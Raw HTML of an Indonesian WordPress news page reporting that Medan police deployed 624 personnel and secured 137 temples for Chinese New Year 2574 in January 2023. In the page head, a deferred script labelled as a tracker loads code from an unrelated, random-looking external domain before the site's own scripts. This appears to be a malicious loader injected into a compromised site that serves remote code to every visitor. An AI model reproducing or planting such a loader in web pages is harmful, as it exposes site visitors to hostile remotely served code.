.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768645153" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gorgajenius.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gorgajenius.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gorgajenius.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gorgajenius.id/wp-json/wp/v2/posts/1730" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://gorgajenius.id/?p=1730' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gorgajenius.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgorgajenius.id%2F624-personel-diturunkan-polrestabes-medan-amankan-tahun-baru-imlek-2574%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gorgajenius.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgorgajenius.id%2F624-personel-diturunkan-polrestabes-medan-amankan-tahun-baru-imlek-2574%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; background-image: url("https://gorgajenius.id/wp-content/uploads/2023/01/20230114_092543_0000.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://gorgajenius.id/wp-content/uploads/2023/03/cropped-logo-2-90x90.jpg" sizes="32x32" />
<link rel="icon" href="https://gorgajenius.id/wp-content/uploads/2023/03/cropped-logo-2.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gorgajenius.id/wp-content/uploads/2023/03/cropped-logo-2.jpg" />
<meta name="msapplication-TileImage" content="https://gorgajenius.id/wp-content/uploads/2023/03/cropped-logo-2.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1730 single-format-standard custom-background wp-theme-newkarma gmr-theme gmr-no-sticky group-blog" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Lewati ke konten</a>


<div class="gmr-topnavwrap clearfix">
	<div class="container-topnav">
		<div class="list-flex">
			
			<div class="row-flex gmr-table-menu">
								<a id="gmr-topnavresponsive-menu" href="#menus" title="Menus" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M4 6h16v2H4zm0 5h16v2H4zm0 5h16v2H4z" fill="currentColor"/></svg></a>
				<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path d="M685.4 354.8c0-4.4-3.6-8-8-8l-66 .3L512 465.6l-99.3-118.4l-66.1-.3c-4.4 0-8 3.5-8 8c0 1.9.7 3.7 1.9 5.2l130.1 155L340.5 670a8.32 8.32 0 0 0-1.9 5.2c0 4.4 3.6 8 8 8l66.1-.3L512 564.4l99.3 118.4l66 .3c4.4 0 8-3.5 8-8c0-1.9-.7-3.7-1.9-5.2L553.5 515l130.1-155c1.2-1.4 1.8-3.3 1.8-5.2z" fill="currentColor"/><path d="M512 65C264.6 65 64 265.6 64 513s200.6 448 448 448s448-200.6 448-448S759.4 65 512 65zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372s372 166.6 372 372s-166.6 372-372 372z" fill="currentColor"/></svg></a></div>
				<nav id="site-navigation" class="gmr-topnavmenu pull-right" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
					<ul id="primary-menu"><li><a href="https://gorgajenius.id/wp-admin/nav-menus.php" style="border: none !important;">Tambahkan Menu</a></li></ul>				</nav><!-- #site-navigation -->
							</div>
			<div class="row-flex gmr-menu-mobile-wrap text-center">
				<div class="only-mobile gmr-mobilelogo"><div class="gmr-logo"><a href="https://gorgajenius.id/" class="custom-logo-link" itemprop="url" title="GORGAJENIUS"><img src="https://gorgajenius.id/wp-content/uploads/2023/01/20230114_091248_0000.jpg" alt="GORGAJENIUS" title="GORGAJENIUS" /></a></div></div>			</div>
			<div class="row-flex gmr-table-search last-row">
									<div class="gmr-search-btn">
								<a id="search-menu-button" class="topnav-button gmr-search-icon" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
								<div id="search-dropdown-container" class="search-dropdown search">
								<form method="get" class="gmr-searchform searchform" action="https://gorgajenius.id/">
									<input type="text" name="s" id="s" placeholder="Cari Berita" />
								</form>
								</div>
							</div><div class="gmr-search">
							<form method="get" class="gmr-searchform searchform" action="https://gorgajenius.id/">
								<input type="text" name="s" id="s" placeholder="Cari Berita" />
								<button type="submit" class="gmr-search-submit"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="8"/><path d="M21 21l-4.35-4.35"/></g></svg></button>
							</form>
						</div>			</div>
		</div>

			</div>
</div>

	<div class="container">
		<div class="clearfix gmr-headwrapper">
			<div class="gmr-logo"><a href="https://gorgajenius.id/" class="custom-logo-link" itemprop="url" title="GORGAJENIUS"><img src="https://gorgajenius.id/wp-content/uploads/2023/01/20230114_091248_0000.jpg" alt="GORGAJENIUS" title="GORGAJENIUS" /></a></div>					</div>
	</div>

	<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<div class="top-header">
			<div class="container">
				<div class="gmr-menuwrap clearfix">
					<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
						<ul id="primary-menu" class="menu"><li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-212"><a href="https://gorgajenius.id/category/daerah/" itemprop="url"><span itemprop="name">DAERAH</span></a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://gorgajenius.id/category/nasional/" itemprop="url"><span itemprop="name">NASIONAL</span></a></li>
<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215"><a href="https://gorgajenius.id/category/international/" itemprop="url"><span itemprop="name">INTERNASIONAL</span></a></li>
<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-216"><a href="https://gorgajenius.id/category/olahraga/" itemprop="url"><span itemprop="name">OLAHRAGA</span></a></li>
<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-649"><a href="https://gorgajenius.id/category/sumatera-utara/" itemprop="url"><span itemprop="name">SUMATERA UTARA</span></a></li>
<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-650"><a href="https://gorgajenius.id/category/deli-serdang/" itemprop="url"><span itemprop="name">DELI SERDANG</span></a></li>
</ul>					</nav><!-- #site-navigation -->
				</div>
							</div>
		</div><!-- .top-header -->
	</header><!-- #masthead -->


<div class="site inner-wrap" id="site-container">
		<div id="content" class="gmr-content">
				<div class="container">
			<div class="row">

<div id="primary" class="content-area col-md-content">
	<main id="main" class="site-main-single" role="main">

	<div class="gmr-list-table single-head-wrap">
					<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://gorgajenius.id/" href="https://gorgajenius.id/">
									<span itemprop="name">Homepage</span>
								</a>
								<span itemprop="position" content="1"></span>
							</span>
																										<span class="separator">/</span>
													<span class="0-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://gorgajenius.id/category/sumatera-utara/" href="https://gorgajenius.id/category/sumatera-utara/">
									<span itemprop="name">Sumatera Utara</span>
								</a>
								<span itemprop="position" content="2"></span>
							</span>
																										<span class="separator">/</span>
													<span class="1-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://gorgajenius.id/category/sumatera-utara/medan/" href="https://gorgajenius.id/category/sumatera-utara/medan/">
									<span itemprop="name">Medan</span>
								</a>
								<span itemprop="position" content="3"></span>
							</span>
																										<span class="last-item screen-reader-text" itemscope itemtype="https://schema.org/ListItem">
							<span itemprop="name">624 Personel Diturunkan Polrestabes Medan Amankan Tahun Baru Imlek 2574</span>
							<span itemprop="position" content="4"></span>
						</span>
												</div>
				</div>

	
<article id="post-1730" class="post-1730 post type-post status-publish format-standard has-post-thumbnail category-medan tag-polrestabes-medan tag-tahun-baru-imlek-2574" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="site-main gmr-single hentry">
		<div class="gmr-box-content-single">
						<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">624 Personel Diturunkan Polrestabes Medan Amankan Tahun Baru Imlek 2574</h1><div class="gmr-aftertitle-wrap"><div class="gmr-metacontent-single"><div><span class="posted-on"><span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://gorgajenius.id/author/monstr/" title="Tautan ke: Gorgajenius" itemprop="url"><span itemprop="name">Gorgajenius</span></a></span></span><span class="posted-on"><time class="entry-date published" itemprop="datePublished" datetime="2023-01-21T19:53:25+07:00">21 Januari 2023</time><time class="updated" datetime="2023-01-21T19:53:26+07:00">21 Januari 2023</time></span></div><div><span class="cat-links"><a href="https://gorgajenius.id/category/sumatera-utara/medan/" rel="category tag">Medan</a></span><span class="view-single">662 Dilihat</spans></div></div></div>			</header><!-- .entry-header -->
		</div>

		<div class="gmr-featured-wrap">
									<figure class="gmr-attachment-img">
							<img width="645" height="419" src="https://gorgajenius.id/wp-content/uploads/2023/01/IMG-20230121-WA0018.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" title="IMG-20230121-WA0018" />																				</figure>
								</div>

		<div class="gmr-box-content-single">
			<div class="row">
								<div class="col-md-main">
					<div class="entry-content entry-content-single" itemprop="text">
						<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://gorgajenius.id/624-personel-diturunkan-polrestabes-medan-amankan-tahun-baru-imlek-2574/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fgorgajenius.id%2F624-personel-diturunkan-polrestabes-medan-amankan-tahun-baru-imlek-2574%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=624%20Personel%20Diturunkan%20Polrestabes%20Medan%20Amankan%20Tahun%20Baru%20Imlek%202574%20https%3A%2F%2Fgorgajenius.id%2F624-personel-diturunkan-polrestabes-medan-amankan-tahun-baru-imlek-2574%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Google News" class="heateor_sss_button_google_news" href="" title="Google News" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Google_News" style="background-color:#4285F4;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" viewBox="35 45 80 80" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path fill="#fff" d="M99.6,77.8H78.2v-5.6h21.4c0.6,0,1.1,0.5,1.1,1.1v3.4C100.7,77.3,100.2,77.8,99.6,77.8z"></path><path fill="#fff" d="M99.6,99.2H78.2v-5.6h21.4c0.6,0,1.1,0.5,1.1,1.1v3.4C100.7,98.7,100.2,99.2,99.6,99.2z"></path><path fill="#fff" d="M103,88.5H78.2v-5.6H103c0.6,0,1.1,0.5,1.1,1.1v3.4C104.1,88,103.6,88.5,103,88.5z"></path><path fill="#fff" d="M59.1,83.4v5.1h7.3c-0.6,3.1-3.3,5.3-7.3,5.3c-4.4,0-8-3.7-8-8.2c0-4.4,3.6-8.2,8-8.2c2,0,3.8,0.7,5.2,2v0 l3.9-3.9c-2.3-2.2-5.4-3.5-9-3.5c-7.5,0-13.5,6-13.5,13.5c0,7.5,6,13.5,13.5,13.5C66.9,99.2,72,93.7,72,86c0-0.9-0.1-1.7-0.2-2.6 H59.1z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=624%20Personel%20Diturunkan%20Polrestabes%20Medan%20Amankan%20Tahun%20Baru%20Imlek%202574&url=https%3A%2F%2Fgorgajenius.id%2F624-personel-diturunkan-polrestabes-medan-amankan-tahun-baru-imlek-2574%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><p><span style="color: #0000ff;"><em><strong>*Amankan 137 Vihara dan 4 Vihara Prioritas dan 133 Non Prioritas</strong></em></span></p>
<p><strong>Gorgajenius.id.</strong><br />
<strong>■MEDAN</strong></p>
<p>Wakapolrestabes Medan AKBP Dr Yudhi Setiawan, SIK, MSI memimpin apel kesiapan pengamanan perayaan Tahun Baru Imlek 2574 Kongzili Tahun 2023 di Mapolrestabes Medan, Sabtu (21/1/2023).</p>
<p>Apel kesiapan pengamanan perayaan Tahun Baru Imlek dihadiri personel Kodim 0201/Medan, Sat Brimob, Sat Samapta, Sat Lantas, Sat Reskrim, Sat lntel, Sat Narkoba, Polsek Jajaran dan Sat Pol PP.</p>
<p>Dalam apel itu, Wakapolrestabes Medan menyampaikan pelaksanaan apel pengamanan guna mengecek kesiapan seluruh anggota dalam tugas Pengamanan Tahun Baru lmlek 2574 tahun 2023.</p>
<p>&#8220;Dalam pengamanan kita melibatkan 624 personel dan mengamankan 137 vihara dan 4 vihara Prioritas dan 133 non prioritas. Nantinya vihara Prioritas akan disterilkan oleh Jibom Sat Brimob Polda Sumut dan kita akan mendirikan Pos Pam Diteksi,&#8221; ujar AKBP Dr Yudhi Setiawan.</p>
<p>Kata dia lagi, untuk Polsek yang tidak ada vihara tetap melaksanakan patroli guna menjaga sitkamtibmas.</p>
<p>&#8220;Seluruh personel menjaga sikap dan meningkatkan pelayanan kepada masyarakat dalam pelayanan kita tetap humanis. Lakukan tindakan proaktif dan antisipatif dengan mengarahkan semua fungsi kepolisian,&#8221; sebutnya.</p>
<p>Kemudian, sambung AKBP Yudhi lakukan komunikasi, koordinasi dan kedepankan kerja sama yang sinergitas dan harmonis dengan seluruh instansi terkait dan masyarakat.</p>
<p>&#8220;Dalam pelaksanaan tugas pengamanan agar rekan-rekan hadir 1 jam sebelum pelaksanaan tugas siapkan kelengkapan dan perlengkapan. Terakhir selamat bertugas, mari jaga keselamatan dan kesehatan dalam bertugas,&#8221; tutur Wakapolrestabes Medan.<br />
■<strong>Zul</strong></p>
<p><strong>Editor : Zul</strong></p>
					</div><!-- .entry-content -->

					<footer class="entry-footer">
						<span class="tags-links"><a href="https://gorgajenius.id/tag/polrestabes-medan/" rel="tag">Polrestabes Medan</a> <a href="https://gorgajenius.id/tag/tahun-baru-imlek-2574/" rel="tag">Tahun Baru Imlek 2574</a></span><div class="gmr-cf-metacontent heading-text meta-content"></div>
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://gorgajenius.id/kapolres-samosir-jumat-curhat-di-dermaga-situngkir/" rel="prev"><span>Pos sebelumnya</span> Kapolres Samosir Jumat Curhat di Dermaga Situngkir</a></div><div class="nav-next"><a href="https://gorgajenius.id/nikmati-libur-imlek-di-negeri-indah-kepingan-surga-polres-samosir-laksanakan-patroli-gabungan/" rel="next"><span>Pos berikutnya</span> Nikmati Libur Imlek di Negeri Indah Kepingan Surga, Polres Samosir Laksanakan Patroli Gabungan</a></div></div>
	</nav>					</footer><!-- .entry-footer -->
				</div>
							</div>
		</div>

	</div>

	<div class="gmr-box-content-single">
		<div class="newkarma-core-related-post site-main gmr-single gmr-gallery-related"><h3 class="widget-title"><span>Jangan Lewatkan</span></h3><ul><li><div class="other-content-thumbnail"><a href="https://gorgajenius.id/jermal-15-digrebek-lagi41-orang-diamankan/" itemprop="url" title="Permalink ke: Jermal 15 Digrebek Lagi,41 Orang Diamankan" class="image-related" rel="bookmark"><img width="300" height="169" src="https://gorgajenius.id/wp-content/uploads/2026/01/jermal-15.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" title="jermal 15" /></a></div><div class="newkarma-core-related-title"><a href="https://gorgajenius.id/jermal-15-digrebek-lagi41-orang-diamankan/" itemprop="url" class="rp-title" title="Permalink ke: Jermal 15 Digrebek Lagi,41 Orang Diamankan" rel="bookmark">Jermal 15 Digrebek Lagi,41 Orang Diamankan</a></div></li><li><div class="other-content-thumbnail"><a href="https://gorgajenius.id/perdagangan-bayi-terstruktur-di-medan-9-orang-ditangkap-polisi/" itemprop="url" title="Permalink ke: Perdagangan Bayi Terstruktur di Medan, 9 Orang Ditangkap Polisi" class="image-related" rel="bookmark"><img width="267" height="178" src="https://gorgajenius.id/wp-content/uploads/2026/01/Perdagangan-Bayi-Terstruktur.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" title="Perdagangan Bayi Terstruktur" /></a></div><div class="newkarma-core-related-title"><a href="https://gorgajenius.id/perdagangan-bayi-terstruktur-di-medan-9-orang-ditangkap-polisi/" itemprop="url" class="rp-title" title="Permalink ke: Perdagangan Bayi Terstruktur di Medan, 9 Orang Ditangkap Polisi" rel="bookmark">Perdagangan Bayi Terstruktur di Medan, 9 Orang Ditangkap Polisi</a></div></li><li><div class="other-content-thumbnail"><a href="https://gorgajenius.id/terkait-korupsi-penjualan-aluminium-tahun-2018-2024kejati-sumut-tahan-dirut-pt-pasu/" itemprop="url" title="Permalink ke: Terkait Korupsi Penjualan Aluminium Tahun 2018-2024,Kejati Sumut Tahan Dirut PT PASU" class="image-related" rel="bookmark"><img width="260" height="178" src="https://gorgajenius.id/wp-content/uploads/2026/01/inalum.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="inalum" /></a></div><div class="newkarma-core-related-title"><a href="https://gorgajenius.id/terkait-korupsi-penjualan-aluminium-tahun-2018-2024kejati-sumut-tahan-dirut-pt-pasu/" itemprop="url" class="rp-title" title="Permalink ke: Terkait Korupsi Penjualan Aluminium Tahun 2018-2024,Kejati Sumut Tahan Dirut PT PASU" rel="bookmark">Terkait Korupsi Penjualan Aluminium Tahun 2018-2024,Kejati Sumut Tahan Dirut PT PASU</a></div></li><li><div class="other-content-thumbnail"><a href="https://gorgajenius.id/pertahankan-hp-dibegal-siswi-sd-terseret-diaspal/" itemprop="url" title="Permalink ke: Pertahankan HP Dibegal, Siswi SD Terseret Diaspal" class="image-related" rel="bookmark"><img width="186" height="178" src="https://gorgajenius.id/wp-content/uploads/2026/01/Sadis.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="Sadis" /></a></div><div class="newkarma-core-related-title"><a href="https://gorgajenius.id/pertahankan-hp-dibegal-siswi-sd-terseret-diaspal/" itemprop="url" class="rp-title" title="Permalink ke: Pertahankan HP Dibegal, Siswi SD Terseret Diaspal" rel="bookmark">Pertahankan HP Dibegal, Siswi SD Terseret Diaspal</a></div></li><li><div class="other-content-thumbnail"><a href="https://gorgajenius.id/jermal-15-disapu-bersih-polisi/" itemprop="url" title="Permalink ke: Jermal 15 “Disapu Bersih” Polisi" class="image-related" rel="bookmark"><img width="267" height="178" src="https://gorgajenius.id/wp-content/uploads/2026/01/Polrestabes-Medan-Sapu-Bersih-Jermal-15.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="Polrestabes Medan Sapu Bersih Jermal 15" /></a></div><div class="newkarma-core-related-title"><a href="https://gorgajenius.id/jermal-15-disapu-bersih-polisi/" itemprop="url" class="rp-title" title="Permalink ke: Jermal 15 “Disapu Bersih” Polisi" rel="bookmark">Jermal 15 “Disapu Bersih” Polisi</a></div></li><li><div class="other-content-thumbnail"><a href="https://gorgajenius.id/tingkatkan-perekonomian-pedagang-dpd-pasukan-08-sumut-akan-bangun-kios-di-pasar-hub-martubung/" itemprop="url" title="Permalink ke: Tingkatkan Perekonomian Pedagang, DPD Pasukan 08 Sumut Akan Bangun Kios di Pasar Hub Martubung" class="image-related" rel="bookmark"><img width="300" height="158" src="https://gorgajenius.id/wp-content/uploads/2026/01/hin-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="hin 1" /></a></div><div class="newkarma-core-related-title"><a href="https://gorgajenius.id/tingkatkan-perekonomian-pedagang-dpd-pasukan-08-sumut-akan-bangun-kios-di-pasar-hub-martubung/" itemprop="url" class="rp-title" title="Permalink ke: Tingkatkan Perekonomian Pedagang, DPD Pasukan 08 Sumut Akan Bangun Kios di Pasar Hub Martubung" rel="bookmark">Tingkatkan Perekonomian Pedagang, DPD Pasukan 08 Sumut Akan Bangun Kios di Pasar Hub Martubung</a></div></li></ul></div>
	</div>
</article><!-- #post-## -->
	<div class="gmr-box-content-single"><h3 class="widget-title"><span>Terkini</span></h3><div class="site-main gmr-single gmr-infinite-selector gmr-related-infinite"><div id="gmr-main-load"><div class="item-infinite"><div class="item-box clearfix post-24727 post type-post status-publish format-standard has-post-thumbnail category-medan tag-41-orang-diamankan tag-jermal-15-digrebek-lagi"><div class="other-content-thumbnail"><a href="https://gorgajenius.id/jermal-15-digrebek-lagi41-orang-diamankan/" itemprop="url" title="Permalink ke: Jermal 15 Digrebek Lagi,41 Orang Diamankan" class="image-related" rel="bookmark"><img width="300" height="169" src="https://gorgajenius.id/wp-content/uploads/2026/01/jermal-15.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="jermal 15" /></a></div><h4 class="infinite-related-title"><a href="https://gorgajenius.id/jermal-15-digrebek-lagi41-orang-diamankan/" class="rp-title" itemprop="url" title="Permalink ke: Jermal 15 Digrebek Lagi,41 Orang Diamankan" rel="bookmark">Jermal 15 Digrebek Lagi,41 Orang Diamankan</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-24724 post type-post status-publish format-standard has-post-thumbnail category-medan tag-9-orang-ditangkap-polisi tag-perdagangan-bayi-terstruktur-di-medan"><div class="other-content-thumbnail"><a href="https://gorgajenius.id/perdagangan-bayi-terstruktur-di-medan-9-orang-ditangkap-polisi/" itemprop="url" title="Permalink ke: Perdagangan Bayi Terstruktur di Medan, 9 Orang Ditangkap Polisi" class="image-related" rel="bookmark"><img width="267" height="178" src="https://gorgajenius.id/wp-content/uploads/2026/01/Perdagangan-Bayi-Terstruktur.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="Perdagangan Bayi Terstruktur" /></a></div><h4 class="infinite-related-title"><a href="https://gorgajenius.id/perdagangan-bayi-terstruktur-di-medan-9-orang-ditangkap-polisi/" class="rp-title" itemprop="url" title="Permalink ke: Perdagangan Bayi Terstruktur di Medan, 9 Orang Ditangkap Polisi" rel="bookmark">Perdagangan Bayi Terstruktur di Medan, 9 Orang Ditangkap Polisi</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-24694 post type-post status-publish format-standard 